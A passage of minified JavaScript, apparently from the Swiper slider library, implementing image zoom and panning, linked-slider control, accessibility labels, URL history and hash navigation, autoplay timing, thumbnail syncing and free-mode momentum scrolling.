F=c.width*P.scale,Y=c.height*P.scale;c.minX=Math.min(o.slideWidth/2-F/2,0),c.maxX=-c.minX,c.minY=Math.min(o.slideHeight/2-Y/2,0),c.maxY=-c.minY,c.currentX=Math.max(Math.min(c.currentX,c.maxX),c.minX),c.currentY=Math.max(Math.min(c.currentY,c.maxY),c.minY),o.imageWrapEl.style.transitionDuration=`${W}ms`,o.imageWrapEl.style.transform=`translate3d(${c.currentX}px, ${c.currentY}px,0)`}function C(){const P=e.zoom;o.slideEl&&e.activeIndex!==e.slides.indexOf(o.slideEl)&&(o.imageEl&&(o.imageEl.style.transform="translate3d(0,0,0) scale(1)"),o.imageWrapEl&&(o.imageWrapEl.style.transform="translate3d(0,0,0)"),o.slideEl.classList.remove(`${e.params.zoom.zoomedSlideClass}`),P.scale=1,l=1,o.slideEl=void 0,o.imageEl=void 0,o.imageWrapEl=void 0,o.originX=0,o.originY=0)}function _(P){if(l<=1||!o.imageWrapEl||!z(P)||!O(P))return;const A=r.getComputedStyle(o.imageWrapEl).transform,$=new r.DOMMatrix(A);if(!a){a=!0,d.x=P.clientX,d.y=P.clientY,c.startX=$.e,c.startY=$.f,c.width=o.imageEl.offsetWidth||o.imageEl.clientWidth,c.height=o.imageEl.offsetHeight||o.imageEl.clientHeight,o.slideWidth=o.slideEl.offsetWidth,o.slideHeight=o.slideEl.offsetHeight;return}const B=(P.clientX-d.x)*f,N=(P.clientY-d.y)*f,te=c.width*l,J=c.height*l,W=o.slideWidth,F=o.slideHeight,Y=Math.min(W/2-te/2,0),H=-Y,G=Math.min(F/2-J/2,0),U=-G,ie=Math.max(Math.min(c.startX+B,H),Y),de=Math.max(Math.min(c.startY+N,U),G);o.imageWrapEl.style.transitionDuration="0ms",o.imageWrapEl.style.transform=`translate3d(${ie}px, ${de}px, 0)`,d.x=P.clientX,d.y=P.clientY,c.startX=ie,c.startY=de}function Q(P){const A=e.zoom,$=e.params.zoom;if(!o.slideEl){P&&P.target&&(o.slideEl=P.target.closest(`.${e.params.slideClass}, swiper-slide`)),o.slideEl||(e.params.virtual&&e.params.virtual.enabled&&e.virtual?o.slideEl=ne(e.slidesEl,`.${e.params.slideActiveClass}`)[0]:o.slideEl=e.slides[e.activeIndex]);let Pe=o.slideEl.querySelector(`.${$.containerClass}`);Pe&&(Pe=Pe.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),o.imageEl=Pe,Pe?o.imageWrapEl=xe(o.imageEl,`.${$.containerClass}`)[0]:o.imageWrapEl=void 0}if(!o.imageEl||!o.imageWrapEl)return;e.params.cssMode&&(e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.touchAction="none"),o.slideEl.classList.add(`${$.zoomedSlideClass}`);let B,N,te,J,W,F,Y,H,G,U,ie,de,ue,ye,we,be,Se,Ne;typeof c.touchesStart.x>"u"&&P?(B=P.pageX,N=P.pageY):(B=c.touchesStart.x,N=c.touchesStart.y);const je=typeof P=="number"?P:null;l===1&&je&&(B=void 0,N=void 0,c.touchesStart.x=void 0,c.touchesStart.y=void 0);const st=g();A.scale=je||st,l=je||st,P&&!(l===1&&je)?(Se=o.slideEl.offsetWidth,Ne=o.slideEl.offsetHeight,te=De(o.slideEl).left+r.scrollX,J=De(o.slideEl).top+r.scrollY,W=te+Se/2-B,F=J+Ne/2-N,G=o.imageEl.offsetWidth||o.imageEl.clientWidth,U=o.imageEl.offsetHeight||o.imageEl.clientHeight,ie=G*A.scale,de=U*A.scale,ue=Math.min(Se/2-ie/2,0),ye=Math.min(Ne/2-de/2,0),we=-ue,be=-ye,Y=W*A.scale,H=F*A.scale,Y<ue&&(Y=ue),Y>we&&(Y=we),H<ye&&(H=ye),H>be&&(H=be)):(Y=0,H=0),je&&A.scale===1&&(o.originX=0,o.originY=0),o.imageWrapEl.style.transitionDuration="300ms",o.imageWrapEl.style.transform=`translate3d(${Y}px, ${H}px,0)`,o.imageEl.style.transitionDuration="300ms",o.imageEl.style.transform=`translate3d(0,0,0) scale(${A.scale})`}function R(){const P=e.zoom,A=e.params.zoom;if(!o.slideEl){e.params.virtual&&e.params.virtual.enabled&&e.virtual?o.slideEl=ne(e.slidesEl,`.${e.params.slideActiveClass}`)[0]:o.slideEl=e.slides[e.activeIndex];let $=o.slideEl.querySelector(`.${A.containerClass}`);$&&($=$.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),o.imageEl=$,$?o.imageWrapEl=xe(o.imageEl,`.${A.containerClass}`)[0]:o.imageWrapEl=void 0}!o.imageEl||!o.imageWrapEl||(e.params.cssMode&&(e.wrapperEl.style.overflow="",e.wrapperEl.style.touchAction=""),P.scale=1,l=1,c.touchesStart.x=void 0,c.touchesStart.y=void 0,o.imageWrapEl.style.transitionDuration="300ms",o.imageWrapEl.style.transform="translate3d(0,0,0)",o.imageEl.style.transitionDuration="300ms",o.imageEl.style.transform="translate3d(0,0,0) scale(1)",o.slideEl.classList.remove(`${A.zoomedSlideClass}`),o.slideEl=void 0,o.originX=0,o.originY=0,e.params.zoom.panOnMouseMove&&(d={x:0,y:0},a&&(a=!1,c.startX=0,c.startY=0)))}function q(P){const A=e.zoom;A.scale&&A.scale!==1?R():Q(P)}function V(){const P=e.params.passiveListeners?{passive:!0,capture:!1}:!1,A=e.params.passiveListeners?{passive:!1,capture:!0}:!0;return{passiveListener:P,activeListenerWithCapture:A}}function Z(){const P=e.zoom;if(P.enabled)return;P.enabled=!0;const{passiveListener:A,activeListenerWithCapture:$}=V();e.wrapperEl.addEventListener("pointerdown",k,A),e.wrapperEl.addEventListener("pointermove",j,$),["pointerup","pointercancel","pointerout"].forEach(B=>{e.wrapperEl.addEventListener(B,L,A)}),e.wrapperEl.addEventListener("pointermove",I,$)}function ee(){const P=e.zoom;if(!P.enabled)return;P.enabled=!1;const{passiveListener:A,activeListenerWithCapture:$}=V();e.wrapperEl.removeEventListener("pointerdown",k,A),e.wrapperEl.removeEventListener("pointermove",j,$),["pointerup","pointercancel","pointerout"].forEach(B=>{e.wrapperEl.removeEventListener(B,L,A)}),e.wrapperEl.removeEventListener("pointermove",I,$)}s("init",()=>{e.params.zoom.enabled&&Z()}),s("destroy",()=>{ee()}),s("touchStart",(P,A)=>{e.zoom.enabled&&E(A)}),s("touchEnd",(P,A)=>{e.zoom.enabled&&D()}),s("doubleTap",(P,A)=>{!e.animating&&e.params.zoom.enabled&&e.zoom.enabled&&e.params.zoom.toggle&&q(A)}),s("transitionEnd",()=>{e.zoom.enabled&&e.params.zoom.enabled&&C()}),s("slideChange",()=>{e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&C()}),Object.assign(e.zoom,{enable:Z,disable:ee,in:Q,out:R,toggle:q})}function Ki(t){let{swiper:e,extendParams:i,on:s}=t;i({controller:{control:void 0,inverse:!1,by:"slide"}}),e.controller={control:void 0};function n(d,f){const u=function(){let c,v,w;return(y,g)=>{for(v=-1,c=y.length;c-v>1;)w=c+v>>1,y[w]<=g?v=w:c=w;return c}}();this.x=d,this.y=f,this.lastIndex=d.length-1;let h,m;return this.interpolate=function(c){return c?(m=u(this.x,c),h=m-1,(c-this.x[h])*(this.y[m]-this.y[h])/(this.x[m]-this.x[h])+this.y[h]):0},this}function r(d){e.controller.spline=e.params.loop?new n(e.slidesGrid,d.slidesGrid):new n(e.snapGrid,d.snapGrid)}function l(d,f){const u=e.controller.control;let h,m;const o=e.constructor;function c(v){if(v.destroyed)return;const w=e.rtlTranslate?-e.translate:e.translate;e.params.controller.by==="slide"&&(r(v),m=-e.controller.spline.interpolate(-w)),(!m||e.params.controller.by==="container")&&(h=(v.maxTranslate()-v.minTranslate())/(e.maxTranslate()-e.minTranslate()),(Number.isNaN(h)||!Number.isFinite(h))&&(h=1),m=(w-e.minTranslate())*h+v.minTranslate()),e.params.controller.inverse&&(m=v.maxTranslate()-m),v.updateProgress(m),v.setTranslate(m,e),v.updateActiveIndex(),v.updateSlidesClasses()}if(Array.isArray(u))for(let v=0;v<u.length;v+=1)u[v]!==f&&u[v]instanceof o&&c(u[v]);else u instanceof o&&f!==u&&c(u)}function p(d,f){const u=e.constructor,h=e.controller.control;let m;function o(c){c.destroyed||(c.setTransition(d,e),d!==0&&(c.transitionStart(),c.params.autoHeight&&Ee(()=>{c.updateAutoHeight()}),_e(c.wrapperEl,()=>{h&&c.transitionEnd()})))}if(Array.isArray(h))for(m=0;m<h.length;m+=1)h[m]!==f&&h[m]instanceof u&&o(h[m]);else h instanceof u&&f!==h&&o(h)}function a(){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)}s("beforeInit",()=>{if(typeof window<"u"&&(typeof e.params.controller.control=="string"||e.params.controller.control instanceof HTMLElement)){(typeof e.params.controller.control=="string"?[...document.querySelectorAll(e.params.controller.control)]:[e.params.controller.control]).forEach(f=>{if(e.controller.control||(e.controller.control=[]),f&&f.swiper)e.controller.control.push(f.swiper);else if(f){const u=`${e.params.eventsPrefix}init`,h=m=>{e.controller.control.push(m.detail[0]),e.update(),f.removeEventListener(u,h)};f.addEventListener(u,h)}});return}e.controller.control=e.params.controller.control}),s("update",()=>{a()}),s("resize",()=>{a()}),s("observerUpdate",()=>{a()}),s("setTranslate",(d,f,u)=>{!e.controller.control||e.controller.control.destroyed||e.controller.setTranslate(f,u)}),s("setTransition",(d,f,u)=>{!e.controller.control||e.controller.control.destroyed||e.controller.setTransition(f,u)}),Object.assign(e.controller,{setTranslate:l,setTransition:p})}function Zi(t){let{swiper:e,extendParams:i,on:s}=t;i({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,containerRole:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null,scrollOnFocus:!0}}),e.a11y={clicked:!1};let n=null,r,l,p=new Date().getTime();function a(C){const _=n;_.length!==0&&(_.innerHTML="",_.innerHTML=C)}function d(C){const _=()=>Math.round(16*Math.random()).toString(16);return"x".repeat(C).replace(/x/g,_)}function f(C){C=X(C),C.forEach(_=>{_.setAttribute("tabIndex","0")})}function u(C){C=X(C),C.forEach(_=>{_.setAttribute("tabIndex","-1")})}function h(C,_){C=X(C),C.forEach(Q=>{Q.setAttribute("role",_)})}function m(C,_){C=X(C),C.forEach(Q=>{Q.setAttribute("aria-roledescription",_)})}function o(C,_){C=X(C),C.forEach(Q=>{Q.setAttribute("aria-controls",_)})}function c(C,_){C=X(C),C.forEach(Q=>{Q.setAttribute("aria-label",_)})}function v(C,_){C=X(C),C.forEach(Q=>{Q.setAttribute("id",_)})}function w(C,_){C=X(C),C.forEach(Q=>{Q.setAttribute("aria-live",_)})}function y(C){C=X(C),C.forEach(_=>{_.setAttribute("aria-disabled",!0)})}function g(C){C=X(C),C.forEach(_=>{_.setAttribute("aria-disabled",!1)})}function b(C){if(C.keyCode!==13&&C.keyCode!==32)return;const _=e.params.a11y,Q=C.target;if(!(e.pagination&&e.pagination.el&&(Q===e.pagination.el||e.pagination.el.contains(C.target))&&!C.target.matches(he(e.params.pagination.bulletClass)))){if(e.navigation&&e.navigation.prevEl&&e.navigation.nextEl){const R=X(e.navigation.prevEl);X(e.navigation.nextEl).includes(Q)&&(e.isEnd&&!e.params.loop||e.slideNext(),e.isEnd?a(_.lastSlideMessage):a(_.nextSlideMessage)),R.includes(Q)&&(e.isBeginning&&!e.params.loop||e.slidePrev(),e.isBeginning?a(_.firstSlideMessage):a(_.prevSlideMessage))}e.pagination&&Q.matches(he(e.params.pagination.bulletClass))&&Q.click()}}function M(){if(e.params.loop||e.params.rewind||!e.navigation)return;const{nextEl:C,prevEl:_}=e.navigation;_&&(e.isBeginning?(y(_),u(_)):(g(_),f(_))),C&&(e.isEnd?(y(C),u(C)):(g(C),f(C)))}function z(){return e.pagination&&e.pagination.bullets&&e.pagination.bullets.length}function O(){return z()&&e.params.pagination.clickable}function k(){const C=e.params.a11y;z()&&e.pagination.bullets.forEach(_=>{e.params.pagination.clickable&&(f(_),e.params.pagination.renderBullet||(h(_,"button"),c(_,C.paginationBulletMessage.replace(/\{\{index\}\}/,ze(_)+1)))),_.matches(he(e.params.pagination.bulletActiveClass))?_.setAttribute("aria-current","true"):_.removeAttribute("aria-current")})}const j=(C,_,Q)=>{f(C),C.tagName!=="BUTTON"&&(h(C,"button"),C.addEventListener("keydown",b)),c(C,Q),o(C,_)},L=C=>{l&&l!==C.target&&!l.contains(C.target)&&(r=!0),e.a11y.clicked=!0},T=()=>{r=!1,requestAnimationFrame(()=>{requestAnimationFrame(()=>{e.destroyed||(e.a11y.clicked=!1)})})},S=C=>{p=new Date().getTime()},x=C=>{if(e.a11y.clicked||!e.params.a11y.scrollOnFocus||new Date().getTime()-p<100)return;const _=C.target.closest(`.${e.params.slideClass}, swiper-slide`);if(!_||!e.slides.includes(_))return;l=_;const Q=e.slides.indexOf(_)===e.activeIndex,R=e.params.watchSlidesProgress&&e.visibleSlides&&e.visibleSlides.includes(_);Q||R||C.sourceCapabilities&&C.sourceCapabilities.firesTouchEvents||(e.isHorizontal()?e.el.scrollLeft=0:e.el.scrollTop=0,requestAnimationFrame(()=>{r||(e.params.loop?e.slideToLoop(parseInt(_.getAttribute("data-swiper-slide-index")),0):e.slideTo(e.slides.indexOf(_),0),r=!1)}))},E=()=>{const C=e.params.a11y;C.itemRoleDescriptionMessage&&m(e.slides,C.itemRoleDescriptionMessage),C.slideRole&&h(e.slides,C.slideRole);const _=e.slides.length;C.slideLabelMessage&&e.slides.forEach((Q,R)=>{const q=e.params.loop?parseInt(Q.getAttribute("data-swiper-slide-index"),10):R,V=C.slideLabelMessage.replace(/\{\{index\}\}/,q+1).replace(/\{\{slidesLength\}\}/,_);c(Q,V)})},I=()=>{const C=e.params.a11y;e.el.append(n);const _=e.el;C.containerRoleDescriptionMessage&&m(_,C.containerRoleDescriptionMessage),C.containerMessage&&c(_,C.containerMessage),C.containerRole&&h(_,C.containerRole);const Q=e.wrapperEl,R=C.id||Q.getAttribute("id")||`swiper-wrapper-${d(16)}`,q=e.params.autoplay&&e.params.autoplay.enabled?"off":"polite";v(Q,R),w(Q,q),E();let{nextEl:V,prevEl:Z}=e.navigation?e.navigation:{};V=X(V),Z=X(Z),V&&V.forEach(P=>j(P,R,C.nextSlideMessage)),Z&&Z.forEach(P=>j(P,R,C.prevSlideMessage)),O()&&X(e.pagination.el).forEach(A=>{A.addEventListener("keydown",b)}),re().addEventListener("visibilitychange",S),e.el.addEventListener("focus",x,!0),e.el.addEventListener("focus",x,!0),e.el.addEventListener("pointerdown",L,!0),e.el.addEventListener("pointerup",T,!0)};function D(){n&&n.remove();let{nextEl:C,prevEl:_}=e.navigation?e.navigation:{};C=X(C),_=X(_),C&&C.forEach(R=>R.removeEventListener("keydown",b)),_&&_.forEach(R=>R.removeEventListener("keydown",b)),O()&&X(e.pagination.el).forEach(q=>{q.removeEventListener("keydown",b)}),re().removeEventListener("visibilitychange",S),e.el&&typeof e.el!="string"&&(e.el.removeEventListener("focus",x,!0),e.el.removeEventListener("pointerdown",L,!0),e.el.removeEventListener("pointerup",T,!0))}s("beforeInit",()=>{n=le("span",e.params.a11y.notificationClass),n.setAttribute("aria-live","assertive"),n.setAttribute("aria-atomic","true")}),s("afterInit",()=>{e.params.a11y.enabled&&I()}),s("slidesLengthChange snapGridLengthChange slidesGridLengthChange",()=>{e.params.a11y.enabled&&E()}),s("fromEdge toEdge afterInit lock unlock",()=>{e.params.a11y.enabled&&M()}),s("paginationUpdate",()=>{e.params.a11y.enabled&&k()}),s("destroy",()=>{e.params.a11y.enabled&&D()})}function Ji(t){let{swiper:e,extendParams:i,on:s}=t;i({history:{enabled:!1,root:"",replaceState:!1,key:"slides",keepQuery:!1}});let n=!1,r={};const l=m=>m.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),p=m=>{const o=K();let c;m?c=new URL(m):c=o.location;const v=c.pathname.slice(1).split("/").filter(b=>b!==""),w=v.length,y=v[w-2],g=v[w-1];return{key:y,value:g}},a=(m,o)=>{const c=K();if(!n||!e.params.history.enabled)return;let v;e.params.url?v=new URL(e.params.url):v=c.location;const w=e.virtual&&e.params.virtual.enabled?e.slidesEl.querySelector(`[data-swiper-slide-index="${o}"]`):e.slides[o];let y=l(w.getAttribute("data-history"));if(e.params.history.root.length>0){let b=e.params.history.root;b[b.length-1]==="/"&&(b=b.slice(0,b.length-1)),y=`${b}/${m?`${m}/`:""}${y}`}else v.pathname.includes(m)||(y=`${m?`${m}/`:""}${y}`);e.params.history.keepQuery&&(y+=v.search);const g=c.history.state;g&&g.value===y||(e.params.history.replaceState?c.history.replaceState({value:y},null,y):c.history.pushState({value:y},null,y))},d=(m,o,c)=>{if(o)for(let v=0,w=e.slides.length;v<w;v+=1){const y=e.slides[v];if(l(y.getAttribute("data-history"))===o){const b=e.getSlideIndex(y);e.slideTo(b,m,c)}}else e.slideTo(0,m,c)},f=()=>{r=p(e.params.url),d(e.params.speed,r.value,!1)},u=()=>{const m=K();if(e.params.history){if(!m.history||!m.history.pushState){e.params.history.enabled=!1,e.params.hashNavigation.enabled=!0;return}if(n=!0,r=p(e.params.url),!r.key&&!r.value){e.params.history.replaceState||m.addEventListener("popstate",f);return}d(0,r.value,e.params.runCallbacksOnInit),e.params.history.replaceState||m.addEventListener("popstate",f)}},h=()=>{const m=K();e.params.history.replaceState||m.removeEventListener("popstate",f)};s("init",()=>{e.params.history.enabled&&u()}),s("destroy",()=>{e.params.history.enabled&&h()}),s("transitionEnd _freeModeNoMomentumRelease",()=>{n&&a(e.params.history.key,e.activeIndex)}),s("slideChange",()=>{n&&e.params.cssMode&&a(e.params.history.key,e.activeIndex)})}function es(t){let{swiper:e,extendParams:i,emit:s,on:n}=t,r=!1;const l=re(),p=K();i({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1,getSlideIndex(h,m){if(e.virtual&&e.params.virtual.enabled){const o=e.slides.find(v=>v.getAttribute("data-hash")===m);return o?parseInt(o.getAttribute("data-swiper-slide-index"),10):0}return e.getSlideIndex(ne(e.slidesEl,`.${e.params.slideClass}[data-hash="${m}"], swiper-slide[data-hash="${m}"]`)[0])}}});const a=()=>{s("hashChange");const h=l.location.hash.replace("#",""),m=e.virtual&&e.params.virtual.enabled?e.slidesEl.querySelector(`[data-swiper-slide-index="${e.activeIndex}"]`):e.slides[e.activeIndex],o=m?m.getAttribute("data-hash"):"";if(h!==o){const c=e.params.hashNavigation.getSlideIndex(e,h);if(typeof c>"u"||Number.isNaN(c))return;e.slideTo(c)}},d=()=>{if(!r||!e.params.hashNavigation.enabled)return;const h=e.virtual&&e.params.virtual.enabled?e.slidesEl.querySelector(`[data-swiper-slide-index="${e.activeIndex}"]`):e.slides[e.activeIndex],m=h?h.getAttribute("data-hash")||h.getAttribute("data-history"):"";e.params.hashNavigation.replaceState&&p.history&&p.history.replaceState?(p.history.replaceState(null,null,`#${m}`||""),s("hashSet")):(l.location.hash=m||"",s("hashSet"))},f=()=>{if(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)return;r=!0;const h=l.location.hash.replace("#","");if(h){const o=e.params.hashNavigation.getSlideIndex(e,h);e.slideTo(o||0,0,e.params.runCallbacksOnInit,!0)}e.params.hashNavigation.watchState&&p.addEventListener("hashchange",a)},u=()=>{e.params.hashNavigation.watchState&&p.removeEventListener("hashchange",a)};n("init",()=>{e.params.hashNavigation.enabled&&f()}),n("destroy",()=>{e.params.hashNavigation.enabled&&u()}),n("transitionEnd _freeModeNoMomentumRelease",()=>{r&&d()}),n("slideChange",()=>{r&&e.params.cssMode&&d()})}function ts(t){let{swiper:e,extendParams:i,on:s,emit:n,params:r}=t;e.autoplay={running:!1,paused:!1,timeLeft:0},i({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let l,p,a=r&&r.autoplay?r.autoplay.delay:3e3,d=r&&r.autoplay?r.autoplay.delay:3e3,f,u=new Date().getTime(),h,m,o,c,v,w,y;function g(_){!e||e.destroyed||!e.wrapperEl||_.target===e.wrapperEl&&(e.wrapperEl.removeEventListener("transitionend",g),!(y||_.detail&&_.detail.bySwiperTouchMove)&&L())}const b=()=>{if(e.destroyed||!e.autoplay.running)return;e.autoplay.paused?h=!0:h&&(d=f,h=!1);const _=e.autoplay.paused?f:u+d-new Date().getTime();e.autoplay.timeLeft=_,n("autoplayTimeLeft",_,_/a),p=requestAnimationFrame(()=>{b()})},M=()=>{let _;return e.virtual&&e.params.virtual.enabled?_=e.slides.find(R=>R.classList.contains("swiper-slide-active")):_=e.slides[e.activeIndex],_?parseInt(_.getAttribute("data-swiper-autoplay"),10):void 0},z=_=>{if(e.destroyed||!e.autoplay.running)return;cancelAnimationFrame(p),b();let Q=typeof _>"u"?e.params.autoplay.delay:_;a=e.params.autoplay.delay,d=e.params.autoplay.delay;const R=M();!Number.isNaN(R)&&R>0&&typeof _>"u"&&(Q=R,a=R,d=R),f=Q;const q=e.params.speed,V=()=>{!e||e.destroyed||(e.params.autoplay.reverseDirection?!e.isBeginning||e.params.loop||e.params.rewind?(e.slidePrev(q,!0,!0),n("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(e.slides.length-1,q,!0,!0),n("autoplay")):!e.isEnd||e.params.loop||e.params.rewind?(e.slideNext(q,!0,!0),n("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(0,q,!0,!0),n("autoplay")),e.params.cssMode&&(u=new Date().getTime(),requestAnimationFrame(()=>{z()})))};return Q>0?(clearTimeout(l),l=setTimeout(()=>{V()},Q)):requestAnimationFrame(()=>{V()}),Q},O=()=>{u=new Date().getTime(),e.autoplay.running=!0,z(),n("autoplayStart")},k=()=>{e.autoplay.running=!1,clearTimeout(l),cancelAnimationFrame(p),n("autoplayStop")},j=(_,Q)=>{if(e.destroyed||!e.autoplay.running)return;clearTimeout(l),_||(w=!0);const R=()=>{n("autoplayPause"),e.params.autoplay.waitForTransition?e.wrapperEl.addEventListener("transitionend",g):L()};if(e.autoplay.paused=!0,Q){v&&(f=e.params.autoplay.delay),v=!1,R();return}f=(f||e.params.autoplay.delay)-(new Date().getTime()-u),!(e.isEnd&&f<0&&!e.params.loop)&&(f<0&&(f=0),R())},L=()=>{e.isEnd&&f<0&&!e.params.loop||e.destroyed||!e.autoplay.running||(u=new Date().getTime(),w?(w=!1,z(f)):z(),e.autoplay.paused=!1,n("autoplayResume"))},T=()=>{if(e.destroyed||!e.autoplay.running)return;const _=re();_.visibilityState==="hidden"&&(w=!0,j(!0)),_.visibilityState==="visible"&&L()},S=_=>{_.pointerType==="mouse"&&(w=!0,y=!0,!(e.animating||e.autoplay.paused)&&j(!0))},x=_=>{_.pointerType==="mouse"&&(y=!1,e.autoplay.paused&&L())},E=()=>{e.params.autoplay.pauseOnMouseEnter&&(e.el.addEventListener("pointerenter",S),e.el.addEventListener("pointerleave",x))},I=()=>{e.el&&typeof e.el!="string"&&(e.el.removeEventListener("pointerenter",S),e.el.removeEventListener("pointerleave",x))},D=()=>{re().addEventListener("visibilitychange",T)},C=()=>{re().removeEventListener("visibilitychange",T)};s("init",()=>{e.params.autoplay.enabled&&(E(),D(),O())}),s("destroy",()=>{I(),C(),e.autoplay.running&&k()}),s("_freeModeStaticRelease",()=>{(o||w)&&L()}),s("_freeModeNoMomentumRelease",()=>{e.params.autoplay.disableOnInteraction?k():j(!0,!0)}),s("beforeTransitionStart",(_,Q,R)=>{e.destroyed||!e.autoplay.running||(R||!e.params.autoplay.disableOnInteraction?j(!0,!0):k())}),s("sliderFirstMove",()=>{if(!(e.destroyed||!e.autoplay.running)){if(e.params.autoplay.disableOnInteraction){k();return}m=!0,o=!1,w=!1,c=setTimeout(()=>{w=!0,o=!0,j(!0)},200)}}),s("touchEnd",()=>{if(!(e.destroyed||!e.autoplay.running||!m)){if(clearTimeout(c),clearTimeout(l),e.params.autoplay.disableOnInteraction){o=!1,m=!1;return}o&&e.params.cssMode&&L(),o=!1,m=!1}}),s("slideChange",()=>{e.destroyed||!e.autoplay.running||(v=!0)}),Object.assign(e.autoplay,{start:O,stop:k,pause:j,resume:L})}function is(t){let{swiper:e,extendParams:i,on:s}=t;i({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let n=!1,r=!1;e.thumbs={swiper:null};function l(){const d=e.thumbs.swiper;if(!d||d.destroyed)return;const f=d.clickedIndex,u=d.clickedSlide;if(u&&u.classList.contains(e.params.thumbs.slideThumbActiveClass)||typeof f>"u"||f===null)return;let h;d.params.loop?h=parseInt(d.clickedSlide.getAttribute("data-swiper-slide-index"),10):h=f,e.params.loop?e.slideToLoop(h):e.slideTo(h)}function p(){const{thumbs:d}=e.params;if(n)return!1;n=!0;const f=e.constructor;if(d.swiper instanceof f)e.thumbs.swiper=d.swiper,Object.assign(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1}),e.thumbs.swiper.update();else if(Le(d.swiper)){const u=Object.assign({},d.swiper);Object.assign(u,{watchSlidesProgress:!0,slideToClickedSlide:!1}),e.thumbs.swiper=new f(u),r=!0}return e.thumbs.swiper.el.classList.add(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",l),!0}function a(d){const f=e.thumbs.swiper;if(!f||f.destroyed)return;const u=f.params.slidesPerView==="auto"?f.slidesPerViewDynamic():f.params.slidesPerView;let h=1;const m=e.params.thumbs.slideThumbActiveClass;if(e.params.slidesPerView>1&&!e.params.centeredSlides&&(h=e.params.slidesPerView),e.params.thumbs.multipleActiveThumbs||(h=1),h=Math.floor(h),f.slides.forEach(v=>v.classList.remove(m)),f.params.loop||f.params.virtual&&f.params.virtual.enabled)for(let v=0;v<h;v+=1)ne(f.slidesEl,`[data-swiper-slide-index="${e.realIndex+v}"]`).forEach(w=>{w.classList.add(m)});else for(let v=0;v<h;v+=1)f.slides[e.realIndex+v]&&f.slides[e.realIndex+v].classList.add(m);const o=e.params.thumbs.autoScrollOffset,c=o&&!f.params.loop;if(e.realIndex!==f.realIndex||c){const v=f.activeIndex;let w,y;if(f.params.loop){const g=f.slides.find(b=>b.getAttribute("data-swiper-slide-index")===`${e.realIndex}`);w=f.slides.indexOf(g),y=e.activeIndex>e.previousIndex?"next":"prev"}else w=e.realIndex,y=w>e.previousIndex?"next":"prev";c&&(w+=y==="next"?o:-1*o),f.visibleSlidesIndexes&&f.visibleSlidesIndexes.indexOf(w)<0&&(f.params.centeredSlides?w>v?w=w-Math.floor(u/2)+1:w=w+Math.floor(u/2)-1:w>v&&f.params.slidesPerGroup,f.slideTo(w,d?0:void 0))}}s("beforeInit",()=>{const{thumbs:d}=e.params;if(!(!d||!d.swiper))if(typeof d.swiper=="string"||d.swiper instanceof HTMLElement){const f=re(),u=()=>{const m=typeof d.swiper=="string"?f.querySelector(d.swiper):d.swiper;if(m&&m.swiper)d.swiper=m.swiper,p(),a(!0);else if(m){const o=`${e.params.eventsPrefix}init`,c=v=>{d.swiper=v.detail[0],m.removeEventListener(o,c),p(),a(!0),d.swiper.update(),e.update()};m.addEventListener(o,c)}return m},h=()=>{if(e.destroyed)return;u()||requestAnimationFrame(h)};requestAnimationFrame(h)}else p(),a(!0)}),s("slideChange update resize observerUpdate",()=>{a()}),s("setTransition",(d,f)=>{const u=e.thumbs.swiper;!u||u.destroyed||u.setTransition(f)}),s("beforeDestroy",()=>{const d=e.thumbs.swiper;!d||d.destroyed||r&&d.destroy()}),Object.assign(e.thumbs,{init:p,update:a})}function ss(t){let{swiper:e,extendParams:i,emit:s,once:n}=t;i({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}});function r(){if(e.params.cssMode)return;const a=e.getTranslate();e.setTranslate(a),e.setTransition(0),e.touchEventsData.velocities.length=0,e.freeMode.onTouchEnd({currentPos:e.rtl?e.translate:-e.translate})}function l(){if(e.params.cssMode)return;const{touchEventsData:a,touches:d}=e;a.velocities.length===0&&a.velocities.push({position:d[e.isHorizontal()?"startX":"startY"],time:a.touchStartTime}),a.velocities.push({position:d[e.isHorizontal()?"currentX":"currentY"],time:ce()})}function p(a){let{currentPos:d}=a;if(e.params.cssMode)return;const{params:f,wrapperEl:u,rtlTranslate:h,snapGrid:m,touchEventsData:o}=e,v=ce()-o.touchStartTime;if(d<-e.minTranslate()){e.slideTo(e.activeIndex);return}if(d>-e.maxTranslate()){e.slides.length<m.length?e.slideTo(m.length-1):e.slideTo(e.slides.length-1);return}if(f.freeMode.momentum){if(o.velocities.length>1){const k=o.velocities.pop(),j=o.velocities.pop(),L=k.position-j.position,T=k.time-j.time;e.velocity=L/T,e.velocity/=2,Math.abs(e.velocity)<f.freeMode.minimumVelocity&&(e.velocity=0),(T>150||ce()-k.time>300)&&(e.velocity=0)}else e.velocity=0;e.velocity*=f.freeMode.momentumVelocityRatio,o.velocities.length=0;let w=1e3*f.freeMode.momentumRatio;const y=e.velocity*w;let g=e.translate+y;h&&(g=-g);let b=!1,M;const z=Math.abs(e.velocity)*20*f.freeMode.momentumBounceRatio;let 